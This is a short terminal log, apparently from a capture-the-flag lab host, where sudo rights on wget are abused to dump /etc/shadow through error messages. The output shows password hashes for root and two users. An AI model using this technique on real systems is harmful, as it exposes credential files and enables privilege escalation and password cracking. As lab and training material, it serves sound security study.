 sammy@sunday:~$ sudo wget -i /etc/shadow
/etc/shadow: Invalid URL root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::: Unsupported scheme
/etc/shadow: Invalid URL daemon:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL bin:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sys:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL adm:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL lp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL uucp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nuucp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL dladm:*LK*::::::: Unsupported scheme
/etc/shadow: Invalid URL smmsp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL listen:*LK*::::::: Unsupported scheme
/etc/shadow: Invalid URL gdm:*LK*::::::: Unsupported scheme
/etc/shadow: Invalid URL zfssnap:NP::::::: Unsupported scheme
/etc/shadow: Invalid URL xvm:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL mysql:NP::::::: Unsupported scheme
/etc/shadow: Invalid URL openldap:*LK*::::::: Unsupported scheme
/etc/shadow: Invalid URL webservd:*LK*::::::: Unsupported scheme
/etc/shadow: Invalid URL postgres:NP::::::: Unsupported scheme
/etc/shadow: Invalid URL svctag:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nobody:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL noaccess:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nobody4:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::: Unsupported scheme
No URLs found in /etc/shadow.